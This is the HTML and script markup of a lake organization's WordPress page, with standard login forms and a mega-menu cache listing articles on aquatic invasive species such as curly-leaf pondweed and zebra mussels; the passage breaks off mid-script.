            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lakeadmin.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:lakehelp2@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lakeadmin.org/">
                <img src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg" alt=""/>
                <span class="td-visual-hidden">Lake Organization Administration</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lakeadmin.org/">
            <img src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg" alt=""/>
        </a>
        </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-856"><a href="https://lakeadmin.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-858"><a href="https://lakeadmin.org/aisprevention/">AIS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6968864e3f11e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_1_6968864e3f11e" ><script>var block_td_uid_1_6968864e3f11e = new tdBlock();
block_td_uid_1_6968864e3f11e.id = "td_uid_1_6968864e3f11e";
block_td_uid_1_6968864e3f11e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6968864e3f11e_rand","tdc_css_class":"td_uid_1_6968864e3f11e_rand","tdc_css_class_style":"td_uid_1_6968864e3f11e_rand_style"}';
block_td_uid_1_6968864e3f11e.td_column_number = "3";
block_td_uid_1_6968864e3f11e.block_type = "td_block_mega_menu";
block_td_uid_1_6968864e3f11e.post_count = "4";
block_td_uid_1_6968864e3f11e.found_posts = "18";
block_td_uid_1_6968864e3f11e.header_color = "";
block_td_uid_1_6968864e3f11e.ajax_pagination_infinite_stop = "";
block_td_uid_1_6968864e3f11e.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_1_6968864e3f11e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968864e3f11e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\">Curly-Leaf Pondweed- A Non-Native Aquatic Plant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\">Zebra mussel fears mellow for some as prevention efforts slow spread<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What&#8217;s So Bad About AIS?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What&#8217;s So Bad About AIS?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" title=\"What&#8217;s So Bad About AIS?\">What&#8217;s So Bad About AIS?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Walleye Are Smaller In Lakes With AIS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Walleye Are Smaller In Lakes With AIS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" title=\"Walleye Are Smaller In Lakes With AIS\">Walleye Are Smaller In Lakes With AIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6968864e3f11e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968864e3f11e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/deadlakefranklinilids\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/deadlakefranklinilids\/\" rel=\"bookmark\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\">Dead Lake, Franklin Lake donate funds to video-audio fight against invasive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ilidssystem\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"I-LIDS Inspection and Education System\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I-LIDS Inspection and Education System\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ilidssystem\/\" rel=\"bookmark\" title=\"I-LIDS Inspection and Education System\">I-LIDS Inspection and Education System<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/cd3\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CD3 Stations\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CD3 Stations\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/cd3\/\" rel=\"bookmark\" title=\"CD3 Stations\">CD3 Stations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6968864e3f11e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968864e3f11e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 39;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What&#8217;s So Bad About AIS?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What&#8217;s So Bad About AIS?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" title=\"What&#8217;s So Bad About AIS?\">What&#8217;s So Bad About AIS?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Walleye Are Smaller In Lakes With AIS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Walleye Are Smaller In Lakes With AIS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" title=\"Walleye Are Smaller In Lakes With AIS\">Walleye Are Smaller In Lakes With AIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/valuingais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Valuing Aquatic Invasive Species Management\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Valuing Aquatic Invasive Species Management\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/valuingais\/\" rel=\"bookmark\" title=\"Valuing Aquatic Invasive Species Management\">Valuing Aquatic Invasive Species Management<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ais-harvesting-concerns-raised\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"AIS Harvesting Concerns Raised\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AIS Harvesting Concerns Raised\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ais-harvesting-concerns-raised\/\" rel=\"bookmark\" title=\"AIS Harvesting Concerns Raised\">AIS Harvesting Concerns Raised<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6968864e3f11e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968864e3f11e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/algaebloom\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Algae bloom\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Algae bloom\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/algaebloom\/\" rel=\"bookmark\" title=\"Algae bloom\">Algae bloom<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6968864e3f11e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968864e3f11e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\">Curly-Leaf Pondweed- A Non-Native Aquatic Plant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/\" rel=\"bookmark\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\">Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curly-leaf-pondweed-potamogeton-crispus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-leaf pondweed (Potamogeton crispus)\"><img width=\"206\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Curly-Leaf-Pondweed-206x150.jpg\"   alt=\"\" title=\"Curly-leaf pondweed (Potamogeton crispus)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curly-leaf-pondweed-potamogeton-crispus\/\" rel=\"bookmark\" title=\"Curly-leaf pondweed (Potamogeton crispus)\">Curly-leaf pondweed (Potamogeton crispus)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6968864e3f11e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968864e3f11e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/flowering-rush-fix\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Flowering Rush Problem &#8211; A Fix\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Flowering Rush Problem &#8211; A Fix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/flowering-rush-fix\/\" rel=\"bookmark\" title=\"Flowering Rush Problem &#8211; A Fix\">Flowering Rush Problem &#8211; A Fix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6968864e3f11e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968864e3f11e));
